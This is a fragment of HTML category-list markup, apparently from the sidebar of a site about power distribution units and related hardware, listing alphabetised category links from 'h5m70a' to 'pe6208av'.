	<li class="cat-item cat-item-4956"><a href="https://forcedistributionarea.com/category/h5m70a/" >h5m70a</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://forcedistributionarea.com/category/h8b51a/" >h8b51a</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://forcedistributionarea.com/category/hager/" >hager</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://forcedistributionarea.com/category/hammond/" >hammond</a>
</li>
	<li class="cat-item cat-item-6717"><a href="https://forcedistributionarea.com/category/hangs/" >hangs</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://forcedistributionarea.com/category/hardy/" >hardy</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://forcedistributionarea.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-5297"><a href="https://forcedistributionarea.com/category/hewlett/" >hewlett</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://forcedistributionarea.com/category/hewlett-packard/" >hewlett-packard</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://forcedistributionarea.com/category/hifi/" >hifi</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://forcedistributionarea.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-5140"><a href="https://forcedistributionarea.com/category/high-voltage/" >high-voltage</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://forcedistributionarea.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://forcedistributionarea.com/category/hitachi/" >hitachi</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://forcedistributionarea.com/category/holt/" >holt</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://forcedistributionarea.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-6581"><a href="https://forcedistributionarea.com/category/homelab/" >homelab</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://forcedistributionarea.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://forcedistributionarea.com/category/honeywell/" >honeywell</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://forcedistributionarea.com/category/hooking/" >hooking</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://forcedistributionarea.com/category/horizontal/" >horizontal</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://forcedistributionarea.com/category/hpx-1200-sl/" >hpx-1200-sl</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://forcedistributionarea.com/category/hstnr-p034/" >hstnr-p034</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://forcedistributionarea.com/category/hstnr-u019-i/" >hstnr-u019-i</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://forcedistributionarea.com/category/huawei/" >huawei</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://forcedistributionarea.com/category/hubbell/" >hubbell</a>
</li>
	<li class="cat-item cat-item-5090"><a href="https://forcedistributionarea.com/category/hubble/" >hubble</a>
</li>
	<li class="cat-item cat-item-4843"><a href="https://forcedistributionarea.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://forcedistributionarea.com/category/hydra/" >hydra</a>
</li>
	<li class="cat-item cat-item-6401"><a href="https://forcedistributionarea.com/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-5547"><a href="https://forcedistributionarea.com/category/iboot-g2/" >iboot-g2</a>
</li>
	<li class="cat-item cat-item-5333"><a href="https://forcedistributionarea.com/category/icici/" >icici</a>
</li>
	<li class="cat-item cat-item-4993"><a href="https://forcedistributionarea.com/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-5858"><a href="https://forcedistributionarea.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://forcedistributionarea.com/category/idlib/" >idlib</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://forcedistributionarea.com/category/imax/" >imax</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://forcedistributionarea.com/category/imst/" >imst</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://forcedistributionarea.com/category/in-line/" >in-line</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://forcedistributionarea.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://forcedistributionarea.com/category/indigo/" >indigo</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://forcedistributionarea.com/category/indu-electric/" >indu-electric</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://forcedistributionarea.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://forcedistributionarea.com/category/infocomm/" >infocomm</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://forcedistributionarea.com/category/infrastruxure/" >infrastruxure</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://forcedistributionarea.com/category/input/" >input</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://forcedistributionarea.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-6322"><a href="https://forcedistributionarea.com/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://forcedistributionarea.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-6549"><a href="https://forcedistributionarea.com/category/integra/" >integra</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://forcedistributionarea.com/category/intelligent/" >intelligent</a>
</li>
	<li class="cat-item cat-item-5469"><a href="https://forcedistributionarea.com/category/intellinet/" >intellinet</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://forcedistributionarea.com/category/internet/" >internet</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://forcedistributionarea.com/category/interpower/" >interpower</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://forcedistributionarea.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://forcedistributionarea.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://forcedistributionarea.com/category/invest/" >invest</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://forcedistributionarea.com/category/ip67/" >ip67</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://forcedistributionarea.com/category/ipdm/" >ipdm</a>
</li>
	<li class="cat-item cat-item-4968"><a href="https://forcedistributionarea.com/category/ipower/" >ipower</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://forcedistributionarea.com/category/ips-1600ce/" >ips-1600ce</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://forcedistributionarea.com/category/ips-800/" >ips-800</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://forcedistributionarea.com/category/irc5/" >irc5</a>
</li>
	<li class="cat-item cat-item-5901"><a href="https://forcedistributionarea.com/category/ischl/" >ischl</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://forcedistributionarea.com/category/isol-8/" >isol-8</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://forcedistributionarea.com/category/isotek/" >isotek</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://forcedistributionarea.com/category/j25b/" >j25b</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://forcedistributionarea.com/category/j9829a/" >j9829a</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://forcedistributionarea.com/category/jacobsen/" >jacobsen</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://forcedistributionarea.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://forcedistributionarea.com/category/joblot/" >joblot</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://forcedistributionarea.com/category/juice/" >juice</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://forcedistributionarea.com/category/juniper/" >juniper</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://forcedistributionarea.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-6591"><a href="https://forcedistributionarea.com/category/k-po/" >k-po</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://forcedistributionarea.com/category/kelsey/" >kelsey</a>
</li>
	<li class="cat-item cat-item-6373"><a href="https://forcedistributionarea.com/category/kensington/" >kensington</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://forcedistributionarea.com/category/keysource/" >keysource</a>
</li>
	<li class="cat-item cat-item-5931"><a href="https://forcedistributionarea.com/category/kky3x/" >kky3x</a>
</li>
	<li class="cat-item cat-item-6361"><a href="https://forcedistributionarea.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-6277"><a href="https://forcedistributionarea.com/category/knurr/" >knurr</a>
</li>
	<li class="cat-item cat-item-5833"><a href="https://forcedistributionarea.com/category/konsort/" >konsort</a>
</li>
	<li class="cat-item cat-item-6427"><a href="https://forcedistributionarea.com/category/l0288/" >l0288</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://forcedistributionarea.com/category/l6-30r/" >l6-30r</a>
</li>
	<li class="cat-item cat-item-6295"><a href="https://forcedistributionarea.com/category/laboratory/" >laboratory</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://forcedistributionarea.com/category/lack/" >lack</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://forcedistributionarea.com/category/landrover/" >landrover</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://forcedistributionarea.com/category/lannge/" >lannge</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://forcedistributionarea.com/category/lanview/" >lanview</a>
</li>
	<li class="cat-item cat-item-6619"><a href="https://forcedistributionarea.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://forcedistributionarea.com/category/layerzero/" >layerzero</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://forcedistributionarea.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://forcedistributionarea.com/category/lecture/" >lecture</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://forcedistributionarea.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-4185"><a href="https://forcedistributionarea.com/category/legrand/" >legrand</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://forcedistributionarea.com/category/lenovo/" >lenovo</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://forcedistributionarea.com/category/lesson/" >lesson</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://forcedistributionarea.com/category/leunig/" >leunig</a>
</li>
	<li class="cat-item cat-item-5357"><a href="https://forcedistributionarea.com/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-6391"><a href="https://forcedistributionarea.com/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://forcedistributionarea.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://forcedistributionarea.com/category/liebert/" >liebert</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://forcedistributionarea.com/category/liebertemerson/" >liebertemerson</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://forcedistributionarea.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://forcedistributionarea.com/category/lightning/" >lightning</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://forcedistributionarea.com/category/lind/" >lind</a>
</li>
	<li class="cat-item cat-item-4773"><a href="https://forcedistributionarea.com/category/lindy/" >lindy</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://forcedistributionarea.com/category/lineage/" >lineage</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://forcedistributionarea.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-5739"><a href="https://forcedistributionarea.com/category/load/" >load</a>
</li>
	<li class="cat-item cat-item-6800"><a href="https://forcedistributionarea.com/category/locking/" >locking</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://forcedistributionarea.com/category/lockncharge/" >lockncharge</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://forcedistributionarea.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://forcedistributionarea.com/category/lorain/" >lorain</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://forcedistributionarea.com/category/lowell/" >lowell</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://forcedistributionarea.com/category/lucy/" >lucy</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://forcedistributionarea.com/category/luxor/" >luxor</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://forcedistributionarea.com/category/luxul/" >luxul</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://forcedistributionarea.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://forcedistributionarea.com/category/magna-power/" >magna-power</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://forcedistributionarea.com/category/mahindra/" >mahindra</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://forcedistributionarea.com/category/mains/" >mains</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://forcedistributionarea.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-5950"><a href="https://forcedistributionarea.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://forcedistributionarea.com/category/managed/" >managed</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://forcedistributionarea.com/category/marconi/" >marconi</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://forcedistributionarea.com/category/markets/" >markets</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://forcedistributionarea.com/category/marway/" >marway</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://forcedistributionarea.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://forcedistributionarea.com/category/masterswitch/" >masterswitch</a>
</li>
	<li class="cat-item cat-item-5391"><a href="https://forcedistributionarea.com/category/maxus/" >maxus</a>
</li>
	<li class="cat-item cat-item-4634"><a href="https://forcedistributionarea.com/category/mayflex/" >mayflex</a>
</li>
	<li class="cat-item cat-item-6854"><a href="https://forcedistributionarea.com/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://forcedistributionarea.com/category/mdh6/" >mdh6</a>
</li>
	<li class="cat-item cat-item-5726"><a href="https://forcedistributionarea.com/category/mdu-12/" >mdu-12</a>
</li>
	<li class="cat-item cat-item-6840"><a href="https://forcedistributionarea.com/category/mdu12-32a/" >mdu12-32a</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://forcedistributionarea.com/category/mdu12-pm/" >mdu12-pm</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://forcedistributionarea.com/category/mdu12-pmi/" >mdu12-pmi</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://forcedistributionarea.com/category/mdu14-b/" >mdu14-b</a>
</li>
	<li class="cat-item cat-item-4748"><a href="https://forcedistributionarea.com/category/mdu2-co/" >mdu2-co</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://forcedistributionarea.com/category/medtronic/" >medtronic</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://forcedistributionarea.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-5424"><a href="https://forcedistributionarea.com/category/mengakali/" >mengakali</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://forcedistributionarea.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-5819"><a href="https://forcedistributionarea.com/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-6694"><a href="https://forcedistributionarea.com/category/mersen/" >mersen</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://forcedistributionarea.com/category/merz/" >merz</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://forcedistributionarea.com/category/messeneuheit/" >messeneuheit</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://forcedistributionarea.com/category/metered/" >metered</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://forcedistributionarea.com/category/metered-by-outlet/" >metered-by-outlet</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://forcedistributionarea.com/category/microscope/" >microscope</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://forcedistributionarea.com/category/microsystems/" >microsystems</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://forcedistributionarea.com/category/middle/" >middle</a>
</li>
	<li class="cat-item cat-item-6784"><a href="https://forcedistributionarea.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://forcedistributionarea.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://forcedistributionarea.com/category/mining/" >mining</a>
</li>
	<li class="cat-item cat-item-6298"><a href="https://forcedistributionarea.com/category/minister/" >minister</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://forcedistributionarea.com/category/minkels/" >minkels</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://forcedistributionarea.com/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://forcedistributionarea.com/category/minuteman/" >minuteman</a>
</li>
	<li class="cat-item cat-item-5679"><a href="https://forcedistributionarea.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-6831"><a href="https://forcedistributionarea.com/category/mita/" >mita</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://forcedistributionarea.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://forcedistributionarea.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://forcedistributionarea.com/category/modemrouter/" >modemrouter</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://forcedistributionarea.com/category/modular/" >modular</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://forcedistributionarea.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://forcedistributionarea.com/category/monitored/" >monitored</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://forcedistributionarea.com/category/monitoring/" >monitoring</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://forcedistributionarea.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://forcedistributionarea.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://forcedistributionarea.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://forcedistributionarea.com/category/motion/" >motion</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://forcedistributionarea.com/category/motionlabs/" >motionlabs</a>
</li>
	<li class="cat-item cat-item-4114"><a href="https://forcedistributionarea.com/category/motogadget/" >motogadget</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://forcedistributionarea.com/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-5044"><a href="https://forcedistributionarea.com/category/moxa/" >moxa</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://forcedistributionarea.com/category/mpc-hd/" >mpc-hd</a>
</li>
	<li class="cat-item cat-item-6575"><a href="https://forcedistributionarea.com/category/murrelektronik/" >murrelektronik</a>
</li>
	<li class="cat-item cat-item-6744"><a href="https://forcedistributionarea.com/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://forcedistributionarea.com/category/musical/" >musical</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://forcedistributionarea.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://forcedistributionarea.com/category/nanometrics/" >nanometrics</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://forcedistributionarea.com/category/nasa/" >nasa</a>
</li>
	<li class="cat-item cat-item-6287"><a href="https://forcedistributionarea.com/category/nationwide/" >nationwide</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://forcedistributionarea.com/category/naztech/" >naztech</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://forcedistributionarea.com/category/nbrk0250/" >nbrk0250</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://forcedistributionarea.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://forcedistributionarea.com/category/nema/" >nema</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://forcedistributionarea.com/category/netapp/" >netapp</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://forcedistributionarea.com/category/netbotz/" >netbotz</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://forcedistributionarea.com/category/netgear/" >netgear</a>
</li>
	<li class="cat-item cat-item-5405"><a href="https://forcedistributionarea.com/category/netlink/" >netlink</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://forcedistributionarea.com/category/netlinx/" >netlinx</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://forcedistributionarea.com/category/netlix/" >netlix</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://forcedistributionarea.com/category/netrack/" >netrack</a>
</li>
	<li class="cat-item cat-item-5612"><a href="https://forcedistributionarea.com/category/netshelter/" >netshelter</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://forcedistributionarea.com/category/network/" >network</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://forcedistributionarea.com/category/networks/" >networks</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://forcedistributionarea.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://forcedistributionarea.com/category/newmar/" >newmar</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://forcedistributionarea.com/category/newshour/" >newshour</a>
</li>
	<li class="cat-item cat-item-6139"><a href="https://forcedistributionarea.com/category/nigeria/" >nigeria</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://forcedistributionarea.com/category/nikon/" >nikon</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://forcedistributionarea.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-5240"><a href="https://forcedistributionarea.com/category/nnen/" >nnen</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://forcedistributionarea.com/category/nokia/" >nokia</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://forcedistributionarea.com/category/nomad/" >nomad</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://forcedistributionarea.com/category/nomadpdu/" >nomadpdu</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://forcedistributionarea.com/category/nordost/" >nordost</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://forcedistributionarea.com/category/nortel/" >nortel</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://forcedistributionarea.com/category/nova/" >nova</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://forcedistributionarea.com/category/nowsonic/" >nowsonic</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://forcedistributionarea.com/category/nt5c06ca-3/" >nt5c06ca-3</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://forcedistributionarea.com/category/nuclear/" >nuclear</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://forcedistributionarea.com/category/nxa-pdu-1508-8/" >nxa-pdu-1508-8</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://forcedistributionarea.com/category/og-pd40g6fk1-m/" >og-pd40g6fk1-m</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://forcedistributionarea.com/category/olson/" >olson</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://forcedistributionarea.com/category/omnicharge/" >omnicharge</a>
</li>
	<li class="cat-item cat-item-6595"><a href="https://forcedistributionarea.com/category/opel/" >opel</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://forcedistributionarea.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://forcedistributionarea.com/category/open-box/" >open-box</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://forcedistributionarea.com/category/optical/" >optical</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://forcedistributionarea.com/category/optimize/" >optimize</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://forcedistributionarea.com/category/oracle/" >oracle</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://forcedistributionarea.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://forcedistributionarea.com/category/osaka/" >osaka</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://forcedistributionarea.com/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://forcedistributionarea.com/category/outlet/" >outlet</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://forcedistributionarea.com/category/outlets/" >outlets</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://forcedistributionarea.com/category/output/" >output</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://forcedistributionarea.com/category/overhauling/" >overhauling</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://forcedistributionarea.com/category/overview/" >overview</a>
</li>
	<li class="cat-item cat-item-6460"><a href="https://forcedistributionarea.com/category/owon/" >owon</a>
</li>
	<li class="cat-item cat-item-5725"><a href="https://forcedistributionarea.com/category/p20e/" >p20e</a>
</li>
	<li class="cat-item cat-item-4338"><a href="https://forcedistributionarea.com/category/p9q37a/" >p9q37a</a>
</li>
	<li class="cat-item cat-item-4754"><a href="https://forcedistributionarea.com/category/p9q42a/" >p9q42a</a>
</li>
	<li class="cat-item cat-item-5662"><a href="https://forcedistributionarea.com/category/p9q43a/" >p9q43a</a>
</li>
	<li class="cat-item cat-item-6410"><a href="https://forcedistributionarea.com/category/p9q45a/" >p9q45a</a>
</li>
	<li class="cat-item cat-item-6823"><a href="https://forcedistributionarea.com/category/p9q64a/" >p9q64a</a>
</li>
	<li class="cat-item cat-item-5993"><a href="https://forcedistributionarea.com/category/p9r85a/" >p9r85a</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://forcedistributionarea.com/category/p9s18a/" >p9s18a</a>
</li>
	<li class="cat-item cat-item-5566"><a href="https://forcedistributionarea.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://forcedistributionarea.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://forcedistributionarea.com/category/pakedge/" >pakedge</a>
</li>
	<li class="cat-item cat-item-5921"><a href="https://forcedistributionarea.com/category/pakistan/" >pakistan</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://forcedistributionarea.com/category/panduit/" >panduit</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://forcedistributionarea.com/category/panel/" >panel</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://forcedistributionarea.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://forcedistributionarea.com/category/pasolink/" >pasolink</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://forcedistributionarea.com/category/passat/" >passat</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://forcedistributionarea.com/category/patriot/" >patriot</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://forcedistributionarea.com/category/pd8-la/" >pd8-la</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://forcedistributionarea.com/category/pd8la/" >pd8la</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://forcedistributionarea.com/category/pdm1316iec-3p/" >pdm1316iec-3p</a>
</li>
	<li class="cat-item cat-item-4883"><a href="https://forcedistributionarea.com/category/pdm1332iec-3p/" >pdm1332iec-3p</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://forcedistributionarea.com/category/pdm1332iec-3p-2/" >pdm1332iec-3p-2</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://forcedistributionarea.com/category/pdm1332iec-3p-3/" >pdm1332iec-3p-3</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://forcedistributionarea.com/category/pdm3532iec-740/" >pdm3532iec-740</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://forcedistributionarea.com/category/pdm3563iec-860/" >pdm3563iec-860</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://forcedistributionarea.com/category/pdpm138h-5u/" >pdpm138h-5u</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://forcedistributionarea.com/category/pdpm277h/" >pdpm277h</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://forcedistributionarea.com/category/pdus/" >pdu&#039;s</a>
</li>
	<li class="cat-item cat-item-5861"><a href="https://forcedistributionarea.com/category/pdu-12ws-h-iec-uk/" >pdu-12ws-h-iec-uk</a>
</li>
	<li class="cat-item cat-item-6342"><a href="https://forcedistributionarea.com/category/pdu-12ws-v-16cmdo/" >pdu-12ws-v-16cmdo</a>
</li>
	<li class="cat-item cat-item-5840"><a href="https://forcedistributionarea.com/category/pdu-16ws-v-sp-1u/" >pdu-16ws-v-sp-1u</a>
</li>
	<li class="cat-item cat-item-4505"><a href="https://forcedistributionarea.com/category/pdu-20ws-v-sp-1u/" >pdu-20ws-v-sp-1u</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://forcedistributionarea.com/category/pdu15kva-3/" >pdu15kva-3</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://forcedistributionarea.com/category/pdubhv20b/" >pdubhv20b</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://forcedistributionarea.com/category/pduex/" >pduex</a>
</li>
	<li class="cat-item cat-item-4504"><a href="https://forcedistributionarea.com/category/pdumh15hvnet/" >pdumh15hvnet</a>
</li>
	<li class="cat-item cat-item-4457"><a href="https://forcedistributionarea.com/category/pdumh32hv/" >pdumh32hv</a>
</li>
	<li class="cat-item cat-item-4130"><a href="https://forcedistributionarea.com/category/pdumv32hv/" >pdumv32hv</a>
</li>
	<li class="cat-item cat-item-3238"><a href="https://forcedistributionarea.com/category/pe-08i/" >pe-08i</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://forcedistributionarea.com/category/pe6108g/" >pe6108g</a>
</li>
	<li class="cat-item cat-item-6780"><a href="https://forcedistributionarea.com/category/pe6208av/" >pe6208av</a>
</li>
